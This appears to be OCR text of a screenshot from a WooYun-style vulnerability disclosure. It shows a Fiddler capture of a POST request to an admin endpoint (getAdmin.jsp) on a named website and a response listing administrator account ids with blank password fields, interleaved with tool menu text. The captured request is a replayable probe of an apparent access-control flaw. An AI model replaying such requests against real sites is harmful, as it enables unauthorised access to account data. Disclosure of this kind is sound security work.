 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: ******************
Content-Type: text/html;charset=utf-8
Content-Length: 139
Date: Fri, 20 Nov 2015 01:53:14 GMT
{totalCount: 2,results: [{id:'kf0001',password:' ,status:'0'},
{id:'sysadmin',password:' ,status:'0'}]}
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wb.west95582.com/manage/admin/getAdmin.jsp HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wb.west95582.com/manage/admin/admin.html
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: wb.west95582.com
Content-Length: 8
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=C9BE0DAB75C40F22A76CA94394AAC269
limit=10
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: *****************
Content-Type: text/html;charset=utf-8
Content-Length: 139
Date: Fri, 20 Nov 2015 01:53:14 GMT
{
totalCount: 2,results:
{id:'kf0001',password: ,status:'0'},{id:'sysadmin',password: ,status:'0'}]
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,048 http://wb.west95582.com/manage/admin/getAdmin.jsp
www.wooyun.org